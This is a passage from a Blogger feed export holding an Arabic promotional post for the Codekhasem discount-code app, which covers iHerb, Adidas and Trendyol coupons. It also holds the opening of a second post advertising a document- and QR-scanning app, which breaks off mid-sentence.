08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كود خصم"}],"title":{"type":"text","$t":"حمل تطبيق كود خصم للحصول على أحدث عروض المتاجر العالمية والمحلية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5967d478-7fff-3b4d-5bc0-a9ef39903393\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 20pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eحمل تطبيق كود خصم للحصول على أحدث عروض المتاجر العالمية والمحلية\u003C\/span\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعتبر تطبيق كود خصم Codekhasem أحد أفضل الطرق للاستمتاع بأحدث عروض المتاجر العالمية والمحلية، حيث يجمع لك اقوى العروض والخصومات عبر التطبيق الخاص به، ويتيح لك الوصول إلى المتاجر الأكثر شهرة مثل متجر ترينديول Trendyol والوصول مباشرة إلى أكواد الخصم الأكثر فعالية، وإضافتها إلى متصفح جوجل من خلال الضغط على \u003C\/span\u003E\u003Ca href=\"https:\/\/chromewebstore.google.com\/detail\/%D9%83%D9%88%D8%AF-%D8%AE%D8%B5%D9%85-%D8%AA%D8%B1%D9%8A%D9%86%D8%AF%D9%8A%D9%88%D9%84-trendyol\/pfmpdoahhmnabihpffhbbeiaiehookic?hl=ar\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eكود خصم ترينديول\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، وفي هذه المقالة، سنتناول 3 من أهم المتاجر التي يمكن الوصول إليها عبر تطبيق كود خصم تشمل متجر \"اي هيرب\"، متجر \"اديداس\"، وأخيرًا متجر \"ترينديول\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuuRGmn-1iMPjKIln_v25Y548vBClMKUZ93ZfVG_duvYaQgANBUsVuDsGmORTH0yxdYVOYubWt0uCudzjz_XJTYNd39V2OOlYosE9TN6feQ0aGMAdRfd1RNS9zOUz89DoO5SYY4ZH6GvJVZ5iJvxYxT8PYFxhTrByR4WJ7usFWwvlqN6Z4_0VrxxIWwI\/s1000\/est-code-promotion--F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"حمل تطبيق كود خصم للحصول على أحدث عروض المتاجر العالمية والمحلية\" border=\"0\" data-original-height=\"467\" data-original-width=\"1000\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuuRGmn-1iMPjKIln_v25Y548vBClMKUZ93ZfVG_duvYaQgANBUsVuDsGmORTH0yxdYVOYubWt0uCudzjz_XJTYNd39V2OOlYosE9TN6feQ0aGMAdRfd1RNS9zOUz89DoO5SYY4ZH6GvJVZ5iJvxYxT8PYFxhTrByR4WJ7usFWwvlqN6Z4_0VrxxIWwI\/w640-h298\/est-code-promotion--F.jpg\" title=\"حمل تطبيق كود خصم للحصول على أحدث عروض المتاجر العالمية والمحلية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Ch2 dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; text-wrap: wrap; vertical-align: baseline;\"\u003Eمتجر آي هيرب iHerb - لمنتجات العناية الطبيعية\u003C\/span\u003E\u003C\/h2\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتميز متجر \"آي هيرب\" بتوفير مجموعة شاملة من المنتجات الصحية والجمالية لتلبية احتياجات متنوعة، بأسعار مخفضة عند تفعيل \u003C\/span\u003E\u003Ca href=\"https:\/\/eg.codekhasem.com\/ar\/coupons\/iherb\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eكود خصم اي هيرب\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eكما\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدم فئات واسعة من مستحضرات العناية بالبشرة، لذا، إليك الآن أهم المزايا التي تجعل من متجر آي هيرب الوجهة الرئيسية لشراء مثل هذه المنتجات:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Col style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eيقدم آي هيرب تشكيلة منوعة من مستحضرات طبيعية 100% لتحسين جودة البشرة، بما في ذلك المرطبات، مقشرات للوجه، الكريمات المضادة للتجاعيد.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eكما يقدم أفضل الخصومات عبر أكواد خصم خاصة به، مما يوفر فرصة للاستمتاع بالتخفيضات على المنتجات المتميزة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eيوفر تجربة تسوق أكثر اقتصادية ورضى للعملاء، حيث يقدم المتجر فرصة فريدة للعناية بالجمال والصحة بأسعار مغرية.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eبالإضافة إلى مستحضرات العناية بالبشرة، يوفر \"اي هيرب\" مجموعة غنية من الفيتامينات والمكملات الغذائية لدعم الصحة العامة وتحقيق التوازن الغذائي.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Ch2 dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; text-wrap: wrap; vertical-align: baseline;\"\u003Eمتجر أديداس Adidas - الأزياء\u0026nbsp; والاكسسوارات الرياضية\u003C\/span\u003E\u003C\/h2\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلعشاق الموضة والرياضة، يعد متجر \"أديداس\" مكانًا استثنائيًا حيث تلتقي الأناقة مع الأداء الرياضي، إذ يوفر تطبيق \"كود خصم\" فرصة استثنائية للاستفادة من العروض والخصومات المقدمة عبر أكواد مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/eg.codekhasem.com\/ar\/coupons\/adidas\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eكود خصم اديداس\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E،\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E على مجموعة أزياء أديداس المتنوعة، كما يتيح هذا المتجر للعملاء مزايا عديدة منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Col style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eتصميمات رائعة وتقنيات أداء متقدمة، حيث يقدم المتجر ملابس رياضية تتناسب مع جميع الأنماط والأذواق، مع التركيز على التصميمات الرائعة وتقنيات الأداء المتقدمة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eيمتاز اديداس بالتشكيلة الواسعة من ملابس التمرين في الصالة إلى إطلالات عصرية لليوميات، كما يقدم \"أديداس\" تشكيلة واسعة تلبي احتياجات متنوعة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eلا نغفل عن تقديم هذا المتجر الشهير الأحذية الرياضية المبتكرة يمكن للعملاء الوصول إلى مجموعة متنوعة من الأحذية الرياضية المبتكرة بتخفيضات مغرية، مجمعة بين الأناقة والراحة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eكما يقدم تسوق استثنائي بفضل تطبيق \"كود خصم\" الذي يتيح استخدام عروضًا مدهشة مما يجعل تجربة التسوق استثنائية مع منتجات عالية الجودة وتصميمات فريدة بأسعار مخفضة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Ch2 dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; text-wrap: wrap; vertical-align: baseline;\"\u003Eمتجر ترينديول trendyol - الأزياء المتنوعة والاكسسوارات والمزيد\u003C\/span\u003E\u003C\/h2\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمع التطور السريع في عالم الموضة، يتألق متجر \"ترينديول\" كواحدة من الوجهات الرائدة لمتسوقين يسعون إلى اعتماد أحدث صيحات الموضة، إليك أهم المزايا التي يمكن الحصول عليها عند التسوق في متجر ترينديول:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 15pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eما يميز \"ترينديول\" هو توفيره لمجموعة فريدة من الأزياء العصرية التي تتميز بأسلوب مبتكر ومتجدد، يمكن للمتسوقين الاستمتاع بمجموعة متنوعة من الفساتين، والملابس الكاجوال، والاكسسوارات التي تعكس أحدث اتجاهات الموضة، كما يضيف كود الخصم لمسة إضافية من الجاذبية إلى هذه التجربة، حيث يتيح للمتسوقين الوصول إلى عروض حصريه وتخفيضات جذابة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eكما يتيح لك الحصول على تجربة تسوق موفّرة، عبر تصفح مجموعة واسعة من العروض الحصرية والتخفيضات المغريه على مجموعة واسعة من الملابس والاكسسوارات في \"ترينديول\".\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"rtl\" style=\"font-family: Arial, sans-serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"rtl\" role=\"presentation\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003Eتتيح تجربة التسوق في \"ترينديول\" للعملاء استكشاف أحدث أزياء المؤثرين والمشاهير، مما يعزز الجاذبية الفريدة للمتجر، و باستخدام كود الخصم المناسب، يمكنك تحديث خزانة ملابسك بأسلوب حديث وفريد يلبي توقعات الموضة العصرية، بالتالي، يصبح \"ترينديول\" وجهة رائعة لكل من يتطلع إلى تجربة تسوق ممتعة ومميزة في عالم الموضة المتطور.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0f0f0f; font-family: Arial, sans-serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي ختام هذه الرحلة الرائعة، يظهر أن تحميل تطبيق \"كود خصم\" يعتبر خطوة ذكية لكل من يتطلع إلى الاستمتاع بأحدث عروض المتاجر العالمية والمحلية بأسعار لا تُضاهى، حيث يتيح هذا التطبيق للمستخدمين فرصة الوصول إلى تخفيضات مذهله على منتجات متنوعة، سواء كانوا يستهدفون متجر \"آي هيرب\" للعناية بالجمال والصحة، أو \"أديداس\" للأزياء الرياضية الراقية، أو حتى \"ترينديول\" لأحدث صيحات الموضة.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3175855847773133864\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/Codekhasem.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3175855847773133864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3175855847773133864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/Codekhasem.html","title":"حمل تطبيق كود خصم للحصول على أحدث عروض المتاجر العالمية والمحلية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWuuRGmn-1iMPjKIln_v25Y548vBClMKUZ93ZfVG_duvYaQgANBUsVuDsGmORTH0yxdYVOYubWt0uCudzjz_XJTYNd39V2OOlYosE9TN6feQ0aGMAdRfd1RNS9zOUz89DoO5SYY4ZH6GvJVZ5iJvxYxT8PYFxhTrByR4WJ7usFWwvlqN6Z4_0VrxxIWwI\/s72-w640-h298-c\/est-code-promotion--F.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8141570658462623209"},"published":{"$t":"2023-03-08T04:02:00.001-08:00"},"updated":{"$t":"2023-03-08T04:02:12.276-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":" افضل برنامج يتميز بالعديد من المميزات القيمة"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan face=\"\u0026quot;Noto Naskh Arabic\u0026quot;, \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;sans-serif\u0026quot;\" style=\"color: #212529;\"\u003Eافضل برنامج يتميز بالعديد من المميزات القيمة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"discussion-item comment\" data-id=\"25808266\" style=\"background: rgb(255, 255, 255); border-bottom-color: rgb(236, 239, 244); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #212529; font-family: \u0026quot;Noto Naskh Arabic\u0026quot;, \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;sans-serif\u0026quot;; outline: 0px; padding: 20px 0px; vertical-align: baseline;\"\u003E\u003Cdiv id=\"\" style=\"background: transparent; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"discussion-message\" style=\"background: transparent; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Carticle class=\"content replace_urls\" style=\"box-sizing: border-box; line-height: 2rem; word-break: break-word;\"\u003E\u003Carticle class=\"comment reply_content replace_urls\" style=\"box-sizing: border-box; font-size: 16px; line-height: 2rem; word-break: break-word;\"\u003Eيتميز هذا البرنامج الرائع بالعديد من المميزات القيمة حيث يساعدك على مسح المستندات فى جهازك الزكى والتعديل عليه كما يتميز بوجود خاصية QR Reader\u0026nbsp;و QR Generate\u003C\/article\u003E\u003Carticle class=\"comment reply_content replace_urls\" style=\"box-sizing: border-box; font-size: 16px; line-height: 2rem; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/article\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 16px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTidsMl6gTdG5iMCw7qqfQ2qVA6hASAIMmUuu95z16ILEIk8ozmeOOdnUEWv52Cj6Z6a7K0QJEBEIfo7qboaT3F4_z3QqRA5hUEaYAWI9MkioqBqN_gUUnFMINr1Al1YNAr8I7ru5T3RE5XiWt4hLIW0CJ7O5J0jMNTMxvHeaw66207G9DN39Ne5c\/s512\/icon.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"افضل برنامج يتميز بالعديد من المميزات القيمة\" border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTidsMl6gTdG5iMCw7qqfQ2qVA6hASAIMmUuu95z16ILEIk8ozmeOOdnUEWv52Cj6Z6a7K0QJEBEIfo7qboaT3F4_z3QqRA5hUEaYAWI9MkioqBqN_gUUnFMINr1Al1YNAr8I7ru5T3RE5XiWt4hLIW0CJ7O5J0jMNTMxvHeaw66207G9DN39Ne5c\/w640-h640\/icon.png\" title=\"افضل برنامج يتميز بالعديد من المميزات القيمة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Carticle class=\"comment reply_content replace_urls\" style=\"box-sizing: border-box; font-size: 16px; line-height: 2rem; word-break: break-word;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003Eهذا البرنامجX Cam Scanner السريع المجاني للمستندات PDF ،قم بمسح المستندات المتعددة ، استعمل هاتفك الذكي وتمتع\u003Cbr style=\"box-sizing: border-box;\" \/\u003Eبمسح المستندات بهذا البرنامج الرائع العالي الجودة مجانًا في جهازك بلمسة واحدة فقط باستخدام الماسح الضوئي السريع.\u003C\/article\u003E\u003Carticle class=\"comment reply_content replace_urls\" style=\"box-sizing: border-box; font-size: 16px; line-height: 2rem; word-break: break-word;\"\u003Eقم بمسح المستندات الخاصة بك في أي وقت وفي أي مكان. يتيح لك هذا البرنامج مسح أي نوع من المستندات 